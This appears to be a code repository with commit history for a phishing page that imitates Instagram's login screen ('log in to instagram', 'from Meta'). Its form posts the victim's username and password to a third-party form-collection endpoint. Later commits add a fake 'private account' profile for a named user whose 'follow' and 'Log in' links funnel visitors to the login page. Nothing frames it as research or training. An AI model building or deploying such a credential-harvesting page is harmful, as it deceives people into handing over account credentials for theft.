
==== index.html @ a5b940de "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>log in to instagram</title>
  
  <!-- HTML -->
  

  <!-- Custom Styles -->
  <link rel="stylesheet" href="style.css">
</head>

<body>
  <h3 class="h">...</h3>
  
  
  <div class="container">
    <p class="english " >
      English ˅
    </p>
 <center id="head">  <img src="logo.png" alt="logo.png" height="60px" width="150px;">
 </center>
      <center>
      <h4 class="facebook" >Continue with Facebook</h4>
     </center>
     
     <p class="or">
      ------------OR------------
      
     </p>
     <form action="https://app.headlessforms.cloud/api/v1/form-submission/WMkNun3z2S" method="POST">
      <input name="username:" id="int" type="text" placeholder="Phone number, username, or email" required>
      
        <input name="password:"  id="int" type="text" placeholder="password " required>
        <p class="pass">
          Forgot Password?
        </p>
    <input id="a" type="submit" value="Submit"> 
    
    <p class="dont">Don't have an account?</p> <span class="sign"><h6>Sign up</h6></span>
    </div>
    
  </div>
  
  
  <!-- Project -->
  <script src="main.js"></script>
</body>

<footer>
  <center class="footer">
    <p class="from"  >from</p>
    
    <h4>Meta</h4>
    
    
  </center>
  
</footer>
</html>
---- style.css ----
*{
  font-family: Arial, sans-serif;
  padding:0;
  margin:0;
  box-sizing: border-box;
}


body {
  font-family: Arial, sans-serif;
    background-color: white;
}
.container{
  height: 100%;
  width:100%;
  display:grid;
  justify-content: center;
  background-color: white;
  text-align: center;
}
.box{
  margin-top: 30px;
  padding:20px;
  width: 350px;
  height:380px;
  text-align: center;
  border: 0px solid ;
  background-color: white;
}
.english{
  font-size: 9px;
  margin-top: 10px;
  color: grey;
}
#head{
  height: 100px;
  margin-top: 70px;
  margin-bottom: 30px;
}
#int{
    border-radius: 5px;
  width: 250px;
  height:40px;
  margin: 10px 30px 10px 30px;
  margin-bottom: 0px;
  
  background-color: whitesmoke;
  padding: 10px;
  border: 1px solid rgba(216, 211, 211);
  
  
}
#a{
  width: 250px;
  height:40px;
  margin: 20px 30px 10px 30px;
  background-color: dodgerblue;
  padding: 10px;
  border: 1px solid ;
  border-radius: 10px;
  color: white;
}
.facebook{
  
  font-size: 14px;
  background-color:dodgerblue;
  color: white;
  padding:6px;
  width:250px;
  border-radius: 5px;
}
.or{ 
  color: #999;
  padding: 20px;
}
.pass{
  font-size: 13px;
  padding: 5px;
  color: dodgerblue;
  margin-left: 146px;
}
.dont{
  margin-top: 20px;
  color:grey;
  font-size: 13px;
  
}
.sign{
  font-size: 18px;
  color: dodgerblue;
  
}
.h{
  margin-top: -10px;
  padding: 5px;
  top:0;
}
.footer{
  position: fixed;
  width: 100%;
  padding: 10px;
  background: whitesmoke;
  bottom: 0;
}
.from{
  font-size: 10px;
  color: grey;
}

==== commit 0dec31b7: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -25,7 +25,9 @@
  <center id="head">  <img src="logo.png" alt="logo.png" height="60px" width="150px;">
  </center>
       <center>
-      <h4 class="facebook" >Continue with Facebook</h4>
+      <h4 class="facebook" >
+<i class="fa fa-facebook-f" style="margin-right: 10px"></i>
+Continue with Facebook</h4>
      </center>
      
      <p class="or">

==== commit e3de966a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+ <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
   <meta charset="UTF-8">
   <meta http-equiv="X-UA-Compatible" content="IE=Edge">
   <meta name="viewport" content="width=device-width, initial-scale=1">

==== commit f46e5403: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,67 +1,64 @@
 <!DOCTYPE html>
-<html lang="en">
+<html>
+
 <head>
- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
   <meta charset="UTF-8">
-  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-
-  <title>log in to instagram</title>
+  <title>azlan_ajju/private photos</title>
   
-  <!-- HTML -->
+  <style>
+    
+    body{
+      font-family: Arial, sans-serif;
+      background-image: url(profile.jpg);
+      background-size: cover; 
+      background-repeat: no-repeat;
+      
+    }
+    .follow{
+      background: dodgerblue;
+      float: right;
+      text-decoration: none;
+      color: white;
+      font-weight: bold;
+      padding: 6px;
+      width: 210px;
+      border-radius: 5px;
+      margin-top: 88px;
+      margin-right: 9px;
+      text-align: center;
+     
+    }
+    .ten{
+      color: black;
+      font-weight: bold;
+      font-size: 15px;
+      margin:10px;
+      background-color: white;
+      text-decoration: none;
+      position: fixed;
+      top: 242px;
+      left: 39px;
+    }
+    
+  </style>
   
-
-  <!-- Custom Styles -->
-  <link rel="stylesheet" href="style.css">
+  
 </head>
 
 <body>
-  <h3 class="h">...</h3>
+<div>
   
-  
-  <div class="container">
-    <p class="english " >
-      English ˅
-    </p>
- <center id="head">  <img src="logo.png" alt="logo.png" height="60px" width="150px;">
- </center>
-      <center>
-      <h4 class="facebook" >
-<i class="fa fa-facebook-f" style="margin-right: 10px"></i>
-Continue with Facebook</h4>
-     </center>
-     
-     <p class="or">
-      ------------OR------------
-      
-     </p>
-     <form action="https://app.headlessforms.cloud/api/v1/form-submission/WMkNun3z2S" method="POST">
-      <input name="username:" id="int" type="text" placeholder="Phone number, username, or email" required>
-      
-        <input name="password:"  id="int" type="text" placeholder="password " required>
-        <p class="pass">
-          Forgot Password?
-        </p>
-    <input id="a" type="submit" value="Submit"> 
-    
-    <p class="dont">Don't have an account?</p> <span class="sign"><h6>Sign up</h6></span>
-    </div>
-    
-  </div>
-  
-  
-  <!-- Project -->
-  <script src="main.js"></script>
+<a class="follow" href="login.html">follow</a>
+</div>
+
+<a class="ten" href="">10</a>
+
 </body>
-
 <footer>
-  <center class="footer">
-    <p class="from"  >from</p>
-    
-    <h4>Meta</h4>
-    
-    
-  </center>
   
 </footer>
+
+
+
 </html>

==== commit 1b0fd7d7: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -9,23 +9,26 @@
   <style>
     
     body{
+      
       font-family: Arial, sans-serif;
-      background-image: url(profile.jpg);
+      background-image: url(pofile.jpg);
       background-size: cover; 
       background-repeat: no-repeat;
       
     }
     .follow{
+      
+      position: fixed;
       background: dodgerblue;
-      float: right;
+      right: 16px;
+      top:94px;
       text-decoration: none;
       color: white;
       font-weight: bold;
       padding: 6px;
       width: 210px;
       border-radius: 5px;
-      margin-top: 88px;
-      margin-right: 9px;
+     
       text-align: center;
      
     }
@@ -40,13 +43,164 @@
       top: 242px;
       left: 39px;
     }
-    
+    .header{
+     
+      top: 5;
+    }
+    .line{
+      
+      margin-top: -15px;
+    }
+    
+    .login{
+      position: fixed;
+      right: 106px;
+      top: 15px;
+      font-weight: bold;
+      color: dodgerblue;
+    }
+    .app{
+      color: white;
+      position:fixed;
+      font-weight: bold;
+      font-size: 13px;
+      right:16px;
+      top:8px;
+      background-color: dodgerblue;
+      padding: 8px;
+      border-radius: 5px;
+    }
+    .dp img{ 
+      display: inline-block;
+      margin: 9px;
+      border:0.5px solid grey;
+      border-radius: 50px;
+    }
+    .username {
+      color: black;
+      font-weight: 280;
+      position: fixed;
+      right: 110px;
+      font-size: 30px;
+      top:26px;
+      
+    }
+      .name{
+        font-size: 22px;
+        position: fixed;
+        top:126px;
+        left:18px;
+      }
+      .bio{
+        position: fixed;
+        top:181px;
+        font-size: 14.5px;
+        left:10px;
+      }
+      .hr1{
+        
+        margin-top: 80px;
+      }
+      
+      
+      .hr2{
+        margin-top: 60px;
+      }
+      .k{
+        position: fixed;
+        font-weight: bold;
+        font-size: 15px;
+        right: 160px;
+        top:253px;
+      }
+      .f{
+        position: fixed;
+        font-weight: bold;
+        font-size: 15px;
+        right: 48.5px;
+        top:253px;
+      }
+      .post{
+        font-weight: 400;
+        position: fixed;
+        color: grey;
+        font-size: 14px;
+        left:44px;
+        
+        top:269px;
+      }
+      
+      .followers{
+        font-weight: 400;
+        position: fixed;
+        color: grey;
+        font-size: 14px;
+        right: 150px;
+        top:269px;
+      }
+      
+      .following{
+        font-weight: 400;
+        position: fixed;
+        color: grey;
+        font-size: 14px;
+        right: 30px;
+        top:269px;
+      }
+      .already {
+        font-size: 14px;
+        font-weight: bold;
+        position: fixed;
+        top:368px;
+        left:108px;
+      }
+       .ajju{
+        font-size: 14px;
+        color: dimgray;
+        position: fixed;
+        top:389px;
+        left:101px;
+      }
+       .in{
+        font-size: 14px;
+        color: dodgerblue;
+        position: fixed;
+        top:406px;
+        left:162px;
+      }
+       .to{
+        font-size: 14px;
+        color: dimgray;
+        position: fixed;
+        top:425px;
+        left:86px;
+      }
+     
+        
   </style>
   
   
 </head>
 
 <body>
+  
+  <div class="header">
+    <img src="logo.png" alt="logo.png" height="40px" width="130px">
+    <span class="login">login</span>
+    <span class="app" >open in app</span>
+    
+  </div>
+  <div class="line">
+    <hr>
+  </div>
+  <div class="dp">
+    <img src="dp.jpg" alt="dp.jpg" height="80px" width="80px">
+    
+  </div>
+  <div class="username" >
+    <p>azlan_ajju</p>
+  </div>
+  
 <div>
   
 <a class="follow" href="login.html">follow</a>
@@ -54,7 +208,56 @@
 
 <a class="ten" href="">10</a>
 
+<div class="name" >
+  <h6>ابن ابدالله</h6>
+  
+</div>
+<div class="bio">
+  "Be aware, you don't know who are the real ones in your Life."
+</div>
+
+<div class="hr1"  >
+  <hr>
+  
+</div>
+
+<div class="k">
+  36.8k
+  
+</div>
+<div class="f" >
+  266
+  
+</div>
+<div class="hr2"  >
+  <hr>
+</div>
+<div class="post">
+  posts
+</div>
+
+<div class="followers">
+  followers
+</div>
+
+<div class="following">
+  following
+</div>
 </body>
+<div class="already"  >
+  This Account is Private 
+  
+</div>
+<div class="ajju" >
+  Already follow azlan_ajju?
+</div>
+<div class="in" >
+  Log in
+</div>
+  <div class="to" >
+    to see their photos and videos.
+  </div>
+
 <footer>
   
 </footer>

==== commit f7044a54: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -161,7 +161,8 @@
         top:389px;
         left:101px;
       }
-       .in{
+       .in a{
+        text-decoration:none;
         font-size: 14px;
         color: dodgerblue;
         position: fixed;
@@ -252,7 +253,7 @@
   Already follow azlan_ajju?
 </div>
 <div class="in" >
-  Log in
+  <a href="login.html"> Log in </a>
 </div>
   <div class="to" >
     to see their photos and videos.

==== commit 542faa04: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -223,7 +223,7 @@
 </div>
 
 <div class="k">
-  36.8k
+  548
   
 </div>
 <div class="f" >
